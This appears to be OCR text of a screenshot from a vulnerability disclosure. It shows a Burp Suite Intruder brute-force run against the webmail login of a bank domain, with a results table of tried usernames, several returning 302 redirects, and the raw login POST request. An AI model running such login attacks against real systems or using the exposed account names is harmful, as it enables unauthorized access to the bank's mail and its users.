 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
42 lili 200 2134
126 lili 200 2134
173 zhangfengying 302 806
305 zhangtingting 302 806
75 zhangguiying 302 805
200 wangfengying 302 805
210 zhangxiuzhen 302 805
295 wangzhiqiang 302 805
307 wangtingting 302 805
332 zhangjianjun 302 805
Request Response
Raw Params Headers Hex
POST /login.php?sid=26437562655d57a79b&retid=1937515292 HTTP/1.1
Host: mail.zjcxbank.com
Proxy-Connection: keep-alive
Content-Length: 43
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.zjcxbank.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
? < + > Type a search term 0 matches
www.wooyun.org
Finished